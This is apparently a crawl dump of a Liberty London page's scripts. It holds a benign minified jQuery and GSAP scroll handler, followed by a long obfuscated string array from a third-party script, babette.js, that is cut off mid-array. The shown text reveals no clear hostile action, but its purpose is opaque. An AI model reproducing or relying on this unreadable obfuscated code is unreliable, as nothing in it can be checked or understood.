Aw2W9yw\x22,null,null,null,null,null,\x220dAFcWeA5wiBK-MgYweBWYiJTp6Qlei0ctHu-SpZzp6SC1dZVnH4FlPGCHMw-wP3X0fqDR2tGjP__KonER7ycs0Hn8bg6kESj9AA\x22,1768967271233]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1768872638319/js/contentAsset.js
body_size: 607
content:
!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=500)}({500:function(e,t,r){"use strict";var n,o,i,u,a,c;$(document).ready((function(){$(".build-a-home").length>0&&ScrollTrigger.matchMedia({"(min-width: 769px)":function(){var e=$(".desktop-header").innerHeight();gsap.utils.toArray(".pinned-section").forEach((function(t,r){ScrollTrigger.create({trigger:t,start:-e+"px top",end:"bottom bottom",endTrigger:".article-body",pin:!0,pinSpacing:!1,scrub:!0})}))},"(min-width: 992px)":function(){var e=$(".desktop-header").innerHeight();gsap.utils.toArray(".pinned-section").forEach((function(t,r){ScrollTrigger.create({trigger:t,start:-e+"px top",end:"bottom bottom",endTrigger:".article-body",pin:!0,pinSpacing:!1,scrub:!0})}))}})})),n=$(".next"),o=$(".previous"),n.length>0&&"End"==n.text().trim()&&n.remove(),o.length>0&&"Start"==o.text().trim()&&o.remove(),i=$(".article-footer-navigation"),$(window).scroll((function(){var e=$(".article-body").outerHeight();$(this).scrollTop()>=e-(this.innerHeight-100)?i.addClass("active"):i.removeClass("active")})),u=$(".video-module video"),a=$(".video-module .mute"),u.length>0&&(u.prop("muted",!0),a.on("click",(function(){u.prop("muted")?(u.prop("muted",!1),$(this).addClass("unmuted")):(u.prop("muted",!0),$(this).removeClass("unmuted"))}))),(c=$(".shopping-list .hot-spot")).length>0&&$(c).on("mouseenter mouseleave",(function(){var e=$(this).data("index");$("#"+e).toggleClass("active")}))}});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/babette.js
body_size: 84816
content:
var _0x1545699c=['WQtcGeNcQ1e','WOhcI8kTbmkC','kJ7dHMBcGG','Bmoih8kriW','bMddJSkKta','W4xdMWTRW4q','WRGTW4WREa','lGxdKhVdGW','W4HCw1JcLq','WQqNW5KNBW','nMenhCoE','WPKWW5uoEG','W6S7rr/dKa','nmk8W7tdG8oB','WPlcJrxcMZy','t8o6kxSL','W74UW43cHeK','W51hW7tcVdm','W4uhWOhdKmkz','eSk2WPrHwa','WPbXcx/cLq','ftyOW6yi','cbNcV1tdRq','W5avWO7dM8kz','imobWORdTei','WOJcJhtcGwS','W7KGvJNdVq','dJC+W5m','W5GIrXJcPa','arDOe8o6','W5ZcOWtcLmo0','W7KgWRxcR8kV','WR7dTaVcG3K','WQtcLmkQWR3cTW','FCkyu19Z','DGeZW75k','WOKGv8kjW6a','W5NcL8kLWRpdLq','W7pdKHDeW4G','qSkUWP9XW7y','WPldKYVcIeC','zSotW53cKCol','W48rWPRdJSkF','W5m+utddLW','WPOYWRy/uq','hepdG8k9CG','WOq8a8oFWQa','WR7dUXZdG8k1','WQCLumoXW7i','W69mdt/cOa','WORcQGBdG38','k3HDcSol','pSoHWQNdL1u','WO94d2FcMG','WODPgsJdLa','WQC2wsNdIW','nJFcT13dIq','WRSVW5eWFa','hGvNfCo4','W5L8WPpdOwm','WO9hyCk8WQy','eYzhnCo0','ac/cGgNdTq','W5ldSY51W5K','WOJcJSoHBmoD','W5LQWOrcW7G','WOFcJmkeWQxcKW','W4LQn8kQWPu','aKSliSoy','rmovW7ldKWq','W7RcMCkYWQNdUG','xCoHf8kQpG','WRFcG8oivCoL','xmotW6NdJcu','WOStWP5sbG','W47dQSkhW7Dm','WQFcGmo1Fmo0','WOnyWR3dL8om','W4hcTSkUWPBdOq','WRJcGCohW5Kv','WPtcI8kilmkt','bmk+vSkpaG','WQGXCr7dRG','BSkgu0DS','rcddQSo7qW','WRuEWRLDdG','t8kXWOHIW4a','v8oNgLqW','WRqTW6OHza','WQNcJX3cSIS','u0nnW49X','WOXoDSk7WQ8','WRlcSmkLaK4','WQ1tW5Kgva','WPWlW5eEoW','pbBcKL/dTq','WOj2dNJcHW','WOlcI8kOd08','WO/cSSkigmk0','WRvJumkcWPi','wSoWW67cVSoj','WOjvyCkSWQG','vayGW5bf','W6RdUbX1W5a','W4ueWOldKSks','WOHhgaRdKa','hGlcGvddPW','WO/cJCklWOpcJa','fuG+fCoj','W4RdUdjLW4S','W45Wk8k4WOS','W7K8W4xcHfO','WRZcVmoSyCoi','WOFcLSk6dKC','W6O/W5pcKuq','W4RdLvbsW5S','WQG/W4KMFa','umoTW5VdNrW','W7qpWPnKaG','WPLPnGRdMa','oSokWPNdP18','WOJcK8knbKm','W58DWPpdTKq','W7uluKBcMW','pr9Fc8kw','WPFcGSkoaSkv','W5LQWRZdL2q','WRKmWPLNEq','W50dWPhdOx4','ESo9W4FdLtK','WPr8jNtdLW','W6LGbaRcTa','D8opW7fXna','W6eZEqlcJa','WO3dT8kwWQVcLW','WQnkmt7dHq','gJGjbmoM','sSkRouae','WQ9Eg1tcTq','WRbhl1/cPa','WQhdRa/dISk7','WO/cKxlcIwG','W7fueXdcIG','bJXIn8o/','W5lcUwddLG','W59oqtNcLa','W6fRaqJcKa','WQ7cJmoZESow','fHj5bmo4','WOTKfMFcGa','rGeXW5Tb','wmkJWOTgW7W','WPdcMmkwWR3cKW','W5tcKmoSW7Kg','WOVcJmk0WRxcNa','WQmbrZ/dNG','oSkYW63dH8oi','WOKcWPvnga','wCosW6ZdVtC','W4ulktlcHW','qCoKW6BcSCon','W6XHl8k4WPu','WPHUDCkiWPa','W5tcI8k7WRZdOa','WORdSXVcVxe','W5RdQZv+W4W','WR4jW7CdFa','lYONW54T','hGr7c8oI','WQhcPCkBm3K','W53cMInA','W57cI8klW7zV','WOXyWRBdGSog','r8o9l8khwW','W4jNWOPpW7W','W6JdGmkSW5Xi','W6CgWPddICkr','W7GznfpcTa','WOTgWRJdN8oD','W5tcUshdRmoP','xH/dLCo+vq','WPKoWPjnaq','W6SWW5pcHKW','i8k2W7pdVmob','W4DJWO9yW6e','n8oAWOpdPfi','vaSUW5yX','W4ThW4pcTgC','W6upDGhcRq','yCoqW4ZcQ8oD','W5rdFxNcIa','WRdcICo6uSov','WO7cLCk5eLy','WOyoW7Cppa','lCocW7ZcKCoR','W5bkrKVcIq','W4bKhJFcIq','WP4iWPrlhW','gr1Ra8o6','aH3cRgJdIa','W7ukW67cHKC','WOZcISkpWRNcMW','lSkZW6BdGCok','W5NdSs53W58','W47cTmofW70I','WQpcGSkqdSk1','fCoSWQhdSYG','WQi+BSkmW78','F0bhW4PN','WORcKSkmWQ7cKW','W5qlWOldOxK','W5vHW7j7W6G','bmoeiSkcoW','WPKmWPrCdW','bX3cR1VdJa','gH3cPvJdVG','rSoUqhDB','WPLAASkmW60','WRddGbNcVxq','W4hdRSoOW6qX','W5FdKtmjW6O','WRGjW5WLra','WOFcKmkxWQJcNq','W63cRmkad2i','aGr1d8o8','BSklw1TL','WOPSymkvWRy','mdVdK1RdMq','W6m8xtJdTa','W5mpWPJdMCka','vCo3W7ZcV8ox','WQG6W4KUFG','W7X5WOrsW58','s8oqW6tcVmov','WRa5WQ9ImG','W5BcRSksWRldPq','W5VcNSkSWQJdGa','uSoBduG3','WODHcL/cLq','WOFcGSkmjCkm','W47dPmkmW6Xe','W5pcVCosi8kk','vgzsW4T6','WRKeW544pW','WQZcNCoGxSoH','WOFcHCkWc0K','WO/cHwxcLg4','vSoJW7hcPmob','WR8zW7i7uW','tCkpW7RcP8ol','gv7dKCk5sW','W4bFq1BcGG','sZpdVmoZuW','W5BcI8kYWQVdHW','ib4CW7qL','WR3dVaVdICkH','uJ3dRCo2wq','W7C6W5dcNLG','hL8fimox','WO7cRdVcIam','dmojiCkyaa','mSk5W7RdOSoH','vgOUWQr7','W79LWP1VWP4','WOv0fw7cHG','s3PQW5r6','yCoDeeWc','W5CWW7pcNeq','FHxdImoo','WPFcKZNcRsi','WQORW4OWDW','fZdcUfddNG','A8oyW6fFoG','ywCmaCoT','W785W4xcG0m','xSkpWOnvW7C','x8oGh043','cMhdGCkGwa','WQSIDCkhW7u','WPpcMwlcPe8','WORcMCkQae0','jSoxWOtdQe0','W7RcO8kKWPJdMW','W6nOcXJcIW','W7nQDvRcOW','EmoUDxfo','WQqnrZ7dMG','W5VcPI7dRSo7','bGXWhmo/','WQtcNCoQtSoS','WR5zyCk3WPm','WPv0w8k8WPO','WO1dcrVdKW','WRxcJCo7qCo+','W74dq1pdVG','W7ONW4xcPK0','v8o0W7pcUCof','w3HbW5zY','W4PzvuRcNW','W4zNWO9yW6y','ACkmv1XU','WO/dQgFcUva','WP/cKSkFWOxcNW','bSoSgSklha','uHqiW6HQ','WPdcKSktWQhcGa','W5hcOYhdUmoQ','W53cR8ofW5qR','vSoCW6pdGrK','BZhdUmkuzW','A3XvW4rZ','W690fCkBWPC','WPldKIVcPMu','B8odW6fUlG','WO5pWR/dGCoA','xmkUWOX5W4a','wwbpW796','u0ztW4j8','W6iRW4VcLKy','WPVcMmkNcvm','tSknW57dHmk0','W5juqupcJW','W45PnCk4WOW','WOS3WPrTiG','cav1amoM','u3HvW7Xd','jZ56hSoS','W6TEv3lcPq','eJ7cMKFdKG','W5HKWPHqW7S','W4/dSI5wW4i','fGFcQftdUW','DvzMW49d','WQtcJSkPj8kY','F8kQWOHYW5a','WR4txdBdNW','qSkpW4tcOCox','WQyTFSktW7a','hNGTaCot','W6nTbWNcGq','WP3cIXxcSIe','W7JcHCopW6mR','W7nedSk7W6y','WR0UW59rya','EubMW69d','WPbbWR7dNCoe','WOZcKwBcS2K','W7ldSITGW5G','D8oDW4FdHZ8','qdJdISoTra','WPxcJYBcKYS','WRBdHa/cNh8','W5KuWOVdLmkz','WPJcNSkvi8kw','W5b6jmkNWPi','W4rXWOHwW74','W5/cHSo+W7ut','W6/dNXbaW70','xSo/gLCV','scG2W6zG','W4TLomk7WO8','W4eSWQ/cGue','zmkeWQH+W6q','qbaJW5Xb','WPnWWORdT8oy','W68PWPNdUmkm','W5NcNSkYWRtdJa','qCoYeCk+lW','ad3cOMVdMG','W5K1WOVdRSk5','EfDBW5rf','W4/cICosWPZdRa','W7WlpWZcNW','WPxcK8kUhK0','W4/dL8oLW7Pc','fmoln8kqhW','W4hdQcHIW5W','WOBcImkxWQxcQa','W5LGnmk1WOO','W5FcMmk4WRFdLa','WQnyotBdHa','DmoTWPNdLwm','gCofWQhcNLa','WPxdTtJcOhi','W7/cSahcGCor','WQtcMCoPw8oZ','WQCExsVdRq','WPVcM8kgWR/cLa','WRZcOmkiWPVcNG','zmorlmkWma','rmoMiSktia','x8oRW6/dKZK','WQuxW5OVaW','fXpcRe7dVa','W6DKo8kQWQq','WQFcGmkHbmkQ','nCkTW7RdH8ob','p8ojWPVdTuC','WOPkFCk9WRK','WOVcGGtcPYi','yuCSc8k3','WRBcQ8kXffO','aZJcP3BdUG','W5OnWOhdG3S','fuejnSov','hxTucSoV','vx1WWRvg','WOhcIgBcLxm','W5raoJhcPa','sCoKW6dcRSoj','WPhcRZtcSaO','WRJdPHRdGSkb','fv0bmmox','WOyRW7epnG','WOjHpt/dOa','WPZcJXRcOsS','bdjHcmom','W6xdLHfjW4i','W4RdSSksW7jq','WQbTmt3dPG','W6GTW5lcNeS','W5hcOY7dU8oO','cadcHfxdUW','WPvfmqZdTG','WRn+ESkzWP0','jXZdLmouDG','WOH2WRTNeG','m8k1W7JdJSok','W4aGW7xcMK0','W50mWP7dKCkB','xSoOeea1','lstcRMpdLq','W4hcNCkWWQ/dMq','W5LUWPDoW5u','lGFcTfRdTq','oCooWO/dV1i','d8owW4ddLCoK','WQLEWQpdO8oN','W5fQWO9vW6a','cgFdG8kIvW','W5GmiSkVWPC','WO5+ms7dPa','tJxdO8oJrW','vSoyc8kTna','W5XRi8kHWOK','uSoKbfG+','WOVcTaJcKZW','W5qjwHJcPW','Fmkbt0fW','arTHn8oS','qJFdO8oWsW','i8ogWPJdQKi','nXKiWOKj','cMldH8kNAG','WQGYWOzREq','W4a1xtZdSW','WRLMoZ/dTa','WQ3cHCowDSoa','W6mZxthdSq','tYldV8kxyq','agSQfSoT','WRaVWRuBCG','W5ShW6xcSNa','WPL5CrFdVG','W5WpzJZcPa','W4hcL8k9WPddHW','W5zDv1xcGq','qSkeoK8S','W4DVWRC6W6i','W4G9rWNdSW','W7iFzZRdGq','W6vBCuZcTq','qmkVWPPVW4a','W4v7kCkVWPi','WOBcImk0WQlcJG','CstcPh3dGW','j8kQWPtcRxtdQSoUqMvCBW','WOfcWPVdVSo/','kXGUW60p','W6jjdZNdGq','CCkowgvV','W4ZdLmksW7Lh','lSk5W7tdJmoj','W7z1hXlcNW','W7xcSsddTSok','o8oqW47dVs8','W41Dx3/cRa','W7iOvtxcQW','W78JWR7dI8kc','W5znnmkmWPq','ieVdRSkOBW','WO54bMpcGG','W5tcPshdQSoG','WQ7cGSoUxCoI','WPLdeGRdGW','zv7dJSo8wW','BWqiW5PD','WQSrW5mJhW','pColWR3dS1i','xSoDW7ZdUsG','vCoEc0CK','WP5keHpdOW','W5r2u1/cTq','WQtdNL7cMCkoWPydi8kthmorDW','W4qcWPhdHgm','gahcS3JdUq','WPJdHrhdO8kG','WPD2qIVdVW','W4GkWPZcVLa','WQL6kX3dQW','q1DgW4rT','hKyynmoj','WRNcKhddGSkC','WRVcRCo4t8k3','WQLyWOlcVmo1','W4NcQHRdNCoX','dbBcThpdHG','m8k9W6ZdH8ok','ptTXaCoG','WRKiuIpdMG','mmoFdmkaca','WRpdLWlcQxq','W5ddV8k/W49i','WPDyWQxdO8or','dxGaiCoj','WPjVaN3cIG','WQldHb/cU2q','W44UWPtcR8k+','W7n6W7xdRCkc','WPRcTmk3gmk0','WOfKc2hcNq','W6aUWRldKNW','WPtcLMlcJ24','WOlcKrJcVbm','mW1pWQnZ','WQqvqZNdMa','W6XQjCk1WOu','WQdcI8kYW7ju','W5DqWPSSW5y','wmkUWOLLW7S','WQGrWQnrgG','uCoSd8kKmG','WQVcQmkrlmkj','WOBdRq/dNSk+','WQaPW7W9bq','WQ/cQCkKbMi','pgxdRSk7qW','g00cmSor','W6hcK8ksWQBdPW','qSo7heOS','ugfVW6Dv','WRu5WR1Tna','lbKdW6iP','iZeOW4SS','W7uPWRRdS8ki','WQ7dPrpdHCk8','W716W7xdISkE','W7LNWR5KW4i','ACkoyezp','W5hcSIFdO8oO','WP3cVCkiWRVcTG','WPRcGCopFSoX','FmoQW5hdOtW','AxTEjmoz','v8omW6FdPqa','W7XleSkRW7a','nmkTW7VdHSoC','WRGjWOzTba','W5jjq27cNq','W4xcUdxdUCo1','WO3cLSk0WRZcNa','WPJdHrxdNSku','W6XPbmk7WRW','qCovW6lcKCom','bWZcRfZdPa','W7XaWR5KW4i','fmocn8kdhG','WPS8WRSToW','D8o8W5ddGq4','W4dcPcVdOSoH','W5dcNSkoWPfu','WQirwtxdMa','WRHOrSkzWQK','W6uMW5lcNeu','WQNcRw7cHw0','W7eMW47cNKy','WQmkxc3dIq','qCoUfKqL','px0DhCo/','d8kwW5hdH8o+','Bmk3W7ddSJ8','WPFcLgBcMgK','Ff5SW4va','hanQfSoQ','WPldMs3dOmk1','gmoxWO7dGwK','WOJdU3ZcOsK','WQWUW44YAa','v8oiW67cP8of','WPdcINJcL3u','wmo4cSkKla','W4JdItmjW4W','zCoqW7j5bW','W6BdIa92W4G','cCkVW5FdQmoh','WPnIevJcTa','WPfwlvlcGa','cXVcQfJdRW','WPFdTcFcIKe','WOi9qCkuW6u','WPVdGHZdJSks','pcCyeCoC','lSk9W6ddLmob','WOlcLrtcUJe','W57dQmkuW7bg','umonW6Cqpa','zHxdLCoDzG','jIWFkCoJ','fWpcN3tdIW','eqrtiSoL','W6XUeaZcIW','WPD8zmk9WQO','W7fHgrBcJW','WP/dT8kWWOFcLq','W63dOmkmW6zP','WRFcG8oUlCkz','guqalSon','r8oWW4ddSqC','W53cOCojW74E','kSoGgCk+','oJrabCoc','W4xcJmoUW7Ci','WQeUBSkpW60','Emkls1TV','stqtW752','W7K8W4JcPKO','aSo6WOldVf4','FCoykuOw','WQmtyH7dIG','W6bXhrVcJq','W6BdQXjZW5S','W7acWPhdRCkK','W4rOmSkHWOK','dNVcPCkkxa','WPtcKSkpk8kF','WPtdVY3cP3i','WQJcQCoqsmoU','WQBcH8kNmKS','tCoXW6BcP8on','WPn1auFcKW','lc/cNL/dGa','WRDmWQJdGSoA','W6ddLt9IWQC','iSoBWOFdSfu','W7NdISk6W4y','W5ZdOSkkW6Lj','W6K1WOBdPe8','W6H6WOBdSmoZ','W7roBmkbWRS','nX4kW6i0','W5DScaVcGG','WOHjbdtcPW','W59CWQ5TW5K','W6irWORcR8kC','WQTezhtdSa','hrVcQ1ZdRG','i8kkWQrVW5m','W5pdQIzTW4m','W4tdQYr1W4G','W6ZdLc5RWQq','W7BdOXvwW5a','s8kWWQnrW54','WQGSy8kmW7G','WRBdRHddJmk/','W4i1yYBcUq','W6bigXNcQG','W5i5W5GVFG','WPdcIWlcSY8','buibpSop','s8otW63cNmov','WORcSvxcKuq','W6i9W5dcG0S','aLOApCoD','WOO3W6etga','WRBdLr3cTwu','WQ4FW407pW','WRZdKH3dGSkz','bmohlSkmha','WQGSBmkiW60','WRNcR2pcS3e','WOiXvrNdKW','W4NdLmkzW6Xh','W5NcKmo9W6aj','WRm6W5C6zW','WQfIjNlcOG','WP5xWRJdNCog','WPfOrSk9WRq','WP41W5KVaa','zCoTW7DWiG','WOPbzmk1WQG','W5H0kmkHWPC','W4KPWRtdMxS','tSkAW7ldPmoU','iZCiW5uT','W4edWORdLSkf','W6eTWQZcLwq','WQtcGCo9vmoL','uqCGW4v+','WOVcMSkmWQBcMa','W6a9wYZdRW','WPpcMmkyae4','nSkRW7/dLmov','W5bUdSkmWRK','txXxW5Xy','W5pdQmkDW6Tv','W5WTWQ/cOK4','jConWQxdKLe','lXOvW747','W5BcNmk4WRJdIa','WOGhsmk8W5u','W6JcKmkSWRVdKW','WOGvsZ7dQa','WOOPFdpdSG','omozWPtdS28','WQ7cJmknWP3cTq','WQldKf3cNCkkWPOcimkooSoWsW','cWvNbCoQ','W4dcOmklWPhdRG','jSorWONdO0C','W441WRxdJmkT','gqhcVNpdIG','CSkbw1XS','b0ikjCok','t8kQWObWW7q','W5pcHmoOW4iT','W4aqWRBdSSkF','WPD9axVcMq','tmoKW4BcHCk/','WP/cGCkhj8kC','pr8AW5yR','k3SGimoP','fcz7bCoz','W4pdV8kpW45y','W4fBuvlcLq','WOZcHwpcG3K','W4NdUsTIW4e','hhxdNmk9va','W74PyG3dOa','BmoOf8kRcW','WQGVWPXllG','oslcPvldJa','smoZfLC/','WOD6WRBdKCom','BZqpW617','W4xcJ8kUWRFdKq','WRONW7aUaa','W6HlgrVdQa','W7agWQ/cOMm','WPpcOqtcPbi','cxGycmoC','WRlcPKZcRuS','CSoUyxTT','WPuZW4OiDq','W6PJpZBdVG','x8o7fSkSjG','W6n1eHJcGW','WOJcHrRcVYa','W4tcMtRdQSoS','WP92CcVdNG','pCoaWOBdVv8','W4xcVYZdLSoZ','bqD3b8o8','WQ03W4WKEG','WPHccHpdNa','DCowW53cKmo1','gdNcLfpdPW','ySkiWO5tW7u','oSkRW7JdHSol','WQVcHCoGtSoL','WPLTfbVdGa','qgnrW4TN','WQKZvCkBW60','FIpdMmoaya','W4lcNmk+WQFdMW','W4BdSZnWW4a','W6HUaqZcIq','W70XgHFcLa','WQ7dMqxcUgy','s8oPW6RcRCoh','z8kStxT8','W5maWOpdLCkc','WRGjW6jeCa','W4ijwJu','W7aKW5pcGfS','WQ0tBmktW40','WO3cVmoHymoS','W5FcJmoGW4is','xGJdNSojua','mqCbW7yK','WRZcOmkYWONcLG','bZ3cRwtdHq','tXmvW452','WQWjW6jeva','wxTnW4r4','WO1efcJdHa','W6a2zaVcHG','WPrUc3ZcHq','W7lcR8oPW54l','W4eVrrpcIW','WPNcKqFcVc4','WRe9D8krW6C','W4BcHCoAW78l','WQBcMCkLeuq','WR7cP8kXbmk1','lmo3WOpdR38','WOHcj3JcLW','WPfdCSkCWQK','W6DVdGFcLq','W7fQWRPpW7C','WQBdMHFdGSkE','sCoHeSk9pW','c2ZdMSkJuq','WONcKHhcUci','WQ3dHZFdICkM','W5pdVCkrW7fp','WQZcJcxdKuG','k3TrfCo1','smkZWRX0W6S','W5RcQI7dTSo0','W4vexfBcIW','W6ffgSkbWR4','imogWPNdSea','tSk8WPL9W7m','W4aaWP7dLh8','r8kdWR9dW4G','WRNdRXRdNSkC','WO/cKmkBomkk','cgtdNCkZsa','W4hdRmkeWPfo','WRZcNSk3lSkC','xrtdLmo2Fa','WRFcRNZcQsO','v8ksWRrLW6m','umoIW67cMCou','WRZcMSoZw8oY','W7NcVG3dISok','dJC1W5nt','WPiHFmkkW4a','WRJdLXZcVx4','WQ/dS8o/nSoS','W74OWPFdObG','ud4ZW6C0','WPJcLSkoWR7cKa','nreHW7uv','qCoNbuCW','WOxcJSkvWR/cIG','W6mWzb7cKa','WP1fxCkoWQu','WQWFvdZdJW','W6b/eWNcLW','W70LW4NcK0S','WQy/cSktW5G','W5udWP3dGxe','Fmk+WOr5W7G','bL3dH8k/BW','aHD2dCo4','rmoYW6xcVSo1','jmoWfSk5jG','x8krdIW1','W4tcICoSW6ex','WP8cqZddIG','W5ZcISoTW6Of','W78QzdVdPq','W4hdRZP0W4y','wCoWW6hcVCoo','WOOzWPT7eG','W7pdT8kCWOhcNW','WQLMFYddQq','WP1ebHZdNa','WQmSqmk7W6C','W7muwtBcMW','beRdUCkJtG','W4BcGSoGW7Kn','CqZcNNJdUW','rmoiW5bBiW','fdyIW74U','WO3cLw3cKNC','WQamxbFdIW','WQTmz8k8WQG','WOaAWOjDgq','WRj9dN/cHW','gH/cUf3dVG','kHtcUcZcGG','WRtcUMJcIHa','WPrafXZdGW','k8k8W7BdImoo','WPLXdxxcNq','zCozW7rmpW','qmoaW6tdLHC','WOJcISkbkmkC','W5tdO8kpW45j','W4WZWQ/dHSkY','W4uPW77dONm','W4zJWPLjW4e','W4OqWPVdKxu','W54aW6pcKuS','W7ZdP8kzW7rt','qhXfW4XV','b0eol8ob','WPJdHMxcOCkw','WODzpHhdOq','W4LLWPvgW7K','W5KcurNcSG','WPDsWOddISor','WQxdVWNdJSk+','WQFdRY/dNSkX','B8okW6HYoa','WO3cLxxcMNy','W4RcUJ3dRSoH','pCooWQ7dGfi','kSk5W7pdOSoH','W6TuaXhcJG','WQa4WQDPfa','WO3cHSk8eK8','smofWOZcVte','WOKwWO1Aaa','bmkdlfjg','W4NcPc3dU8o2','WOtcMSkgWQxcKW','W5XVj0/cPrPWWPfUWPXEfq','W64RqrBdVa','WRC1W4e4Ca','WO58CmkOWRK','WOldGHpcI1a','W7S0FWFcJq','brxcV2NdJG','WOTCWRBdHmoa','DSknsLzB','W4pcK8k2WR7dPG','k8oMvSkViW','v3HHW49M','W67cT1pdUrm','mZ7cOwZdSG','W6/dGmkMW4Tc','WOirvSkiW6m','jhOwW7LC','W5rLkCkXWPm','tdhdQmoWxq','W7qVW5VcK3K','iX8aW7y5','f2WkfSow','aCorpmkkbq','W6hcNSktWPtdPa','uSocW69LbW','pmoVWOddRM8','vSoEW4hdPr0','WQhcU8kGWQVcJW','W65ViwBdQW','W7JdTmkXW6Xs','WQFcLSkljmk5','WQhcT8kgkSk1','W50OWORdOwi','W5DEwK3cIq','WRpcPCowDSoS','mSkSW7RdMmoE','WRFdU8ohk1a','ySoagCkqfa','WO/cTmk3gmkw','veH0W6bA','WOO8tSkzW50','ubyLW4nf','WRiwqCkzW7G','sgvhW5XJ','xComW6JdHrG','W6jJdrBcKq','tb7dQSkusG','WOlcK8kAnCkp','WOTbWQBdNSoo','dCojkCkPga','rmkHWOL6W6C','W4TQuLBcQW','x8kXWP55W6a','p8o3WO3dIu4','W4/cI8kTWRddHq','W7jHoXxcJq','WOL4kNFcOW','zJ0iW6Hi','W5pdRYzZW6C','W7O9W4FcN14','iWGzW7iO','smo+neOf','W7DUjJtcPW','WOjyDSkkWQq','gYD0dCo/','WO0nWPjzhG','luRdUCkDyG','BCo+nJLj','WQepW48NdW','W4BcJ8oZW7eb','W6jubW3cHW','W5CfWRFdLSkF','WPapWPLlaG','gcRcQK/dHG','aCoioSknea','W7y9W6JcK2W','WOyNW5OZkW','BH/dLCkuzW','j3OJb8o4','xmkPWPDXW7y','r8kIWP5gW6m','WQGTW4GOFG','q8onW5pdKqC','xSo9heKM','x8oyW6NdMGW','WRy5W40JEa','jNJcKMBdRq','v8oKW7VcRmos','W5RdRYT9W4C','WOdcL8k9huG','x8opl3yQ','WPz/ESkIWR0','W4eBWPtdJ8kr','DZGSW4H8','WQSBqSkZW6W','W5JdQ8kwW7rr','W6yXzrpcJW','u8oZfSk6nG','WQyCrc3dKW','W7eVttldUa','zSoUrfPW','aMpdHSkMxq','W78aWPRdSCkg','W5ddQY9IW5W','WP4vWQznba','kM7cSfVdTa','WOpcHg7cLxW','W6RdOmksW71k','vmovW4tcUse','WPVdHdddQ8kL','ar7dGfVdLW','WQuSv1xdLW','krCfW6SY','W4e3CbRcIW','lCocW4BcHCk/','s8keE3z5','WOuWCmk+W64','FmosW5pdGs8','WOxcImkSdMW','W4jlx07cOG','umoRW6dcPSoj','uCoNW7hcOSob','WO1/b2/cHq','WPBcK3JcLxW','FavEl8op','WPKpW68tBq','iu0dmSoX','vmoUgLSH','WRNcJSkJWRNcNG','WOVcRCoTnCki','W7XaWPjnW7y','WPJcGSo3ASo9','W7NcIGRdOmoU','W5FcVd/dOmoU','W5GdWOldHSkr','sSkXCvyh','W5ZcUmkzWO3dTW','jSogdSk/pa','qmoTW77cSmoi','rCkAW7ddHSoO','W4LFqfFcLG','WR9ovCk1WR8','wSo2eSkWiW','WO9vw8odWQK','dmoFmSkzcG','wcNdTSoSxG','WPaRWO5EpW','x0nYW5zT','eSkSW5ddNmoF','a3JdJCkmwa','W5tcMSoZW6mn','WRfslLNcPG','thzuW5HY','FSkAi8kQfG','W5hdIYz2W48','WQNcSwtcKfm','dCohvSkkfq','nstcJ0ZdGa','CSo1W6hcRCoa','W5BdSCkAW7zw','kXKCdCoG','lwWBmCoA','smkKWRX2W7a','WRRcSqxcJYi','W705W5FcK0W','WRXsWRRdN8oY','WR8twZNdLW','faxcVfZdOG','WP8gW6FdUKO','WRFcICoTvCoI','WRVcR8onWP0r','f3ZdPCkRqW','rSoTbCkXbW','CSoqW5j4dW','umoqW6hdLrq','ud3dSCoXwG','WO5dcrJdMq','W43dTmkXWPpdIa','eSoPeCkzaG','WRn9WQBdM8oh','imohWONdPeK','WQmzWOjbia','W4PUWPPmW7y','WPhcHahcGZW','WPPEbH/dIG','WRO3D8kkW58','W6jOhaVcIG','jCoBWO/dO1W','WPxcSCk5cfe','ACkdrKnZ','WQSwBmkfW6W','W4ThW5VcLMS','W74PzdtdTW','lSk4W6ldH28','W7CJWQ3dR8kn','tmoOfeCQ','W57dPmknW7Lw','WQL4vSkEWOG','WQRcK8kleMu','W4GTuI7dOG','WRaXFCkjW7u','W6xcMr3dGCoD','W5b4jSkZWPS','W5/dSmk3W7jL','W6tdVXPKW4C','W5rVWPnnW6O','W7Gze1RcHq','WPNdLsxcNLy','W5VcH8okW5Wa','W7vNxu3cNG','bb3cGNFdIG','WQS+W4mVEa','WO5bESk5WQ0','Cmozmweg','WQugW6abfW','CCozlNCu','WOzIbxlcGa','W5ucWOFdIxu','frL6b8o3','W5JcICk/WRRdGq','tCkntMb6','W5xdGGRcVhK','pr9Id8oJ','W4ijWRFdJ8k6','WQu0W5iUhq','WO/cO8kji8kP','W4LZWO9eW6K','WPL5cHpdNq','W5DlWRLZW4q','W43dLmkjW6Pg','W7xdLmkkWPfI','fadcTgJdJW','E1buW4bb','W4ZcTCksW5hdIa','WQNdUCoWWO1A','r8kXWRXGW7q','WOVcHSkMe1q','WOtcKa/cKf4','W5KaWOldUmkT','WR16hs7dQW','WP95ySkuWQS','W5qUWRldMvm','jmoIWQ7dL08','WRNcN8oGtSoM','W4ylWP3dHmk/','zIBdKSoyDW','WRq/W5aIAa','gtOSW5u/','FCkftv5Y','FSkltLvL','W5WKWPBdL24','W4nyWOLtW74','emoGh8kFkG','W4mnWO/dICkm','WRFdTIxcV2e','fadcT17dUW','hGJcNh/dTW','WQbHpt/dGG','WPNcLxBcKg8','lmodvSk5fq','WR3dIbFdGCkF','WPNcLaJdKtC','WOZcMmoCxmoW','W7BcHaddGmok','WQ82cSkQW4C','ECkSqfDd','WOWtyrldJG','bghcGLFdOq','WQZdPSoiumo1','W7NcMsJdOCoA','WRNdMH/cUMm','WObdfK/cNa','uCo4W77cVC